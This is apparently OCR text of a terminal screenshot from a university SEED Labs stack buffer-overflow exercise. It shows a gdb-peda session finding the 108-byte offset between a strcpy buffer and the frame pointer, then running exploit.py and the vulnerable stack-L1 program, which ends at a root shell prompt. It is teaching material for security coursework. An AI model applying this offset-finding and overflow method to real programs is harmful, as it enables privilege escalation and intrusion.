 s.wayd — seed@CYB-2013-FA22-SEED-07: ~/.../code — ssh seed@10.10....
0000| 0xffffce20 ("1pUV\264\322\377\377\220\325\377\367\340\223\374", <incomplet
e sequence \367>)
0004| 0xffffce24 --> 0xffffd2b4 --> 0x205
0008| 0xffffce28 --> 0xf7ffd590 --> 0xf7fd1000 --> 0x464c457f
0012| 0xffffce2c --> 0xf7fc93e0 --> 0xf7ffd990 --> 0x56555000 --> 0x464c457f
0016| 0xffffce30 --> 0x0
0020| 0xffffce34 --> 0x0
0024| 0xffffce38 --> 0x0
0028| 0xffffce3c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
20          strcpy(buffer, str);
[gdb-peda$ p buffer ]
$1 = "\340\223\374\367", '\000' <repeats 24 times>, "p\255\341\367 -\373\367\000
\000\000\000\f\200\335\367\021\343\335\367\220\325\377\367p\316\377\377\000\004\
000\000\000\000\000\000\000\000\000\000\220\325\377\367", '\000' <repeats 27 tim
es>
[gdb-peda$ p &buffer ]
$2 = (char (*)[100]) 0xffffce2c
[gdb-peda$ exit ]
Undefined command: "exit".  Try "help".
[gdb-peda$ p $ebp ]
$3 = (void *) 0xffffce98
[gdb-peda$ p-d ]
Undefined command: "p-d".  Try "help".
[gdb-peda$ p/d 0xffffce98-0xffffce2c ]
$4 = 108
[gdb-peda$ quit ]
[[11/29/22]seed@CYB-2013-FA22-SEED-07:~/.../code$ nano exploit.py ]
[[11/29/22]seed@CYB-2013-FA22-SEED-07:~/.../code$ ./exploit.py ]
[[11/29/22]seed@CYB-2013-FA22-SEED-07:~/.../code$ ./stack-L1 ]
Input size: 517
#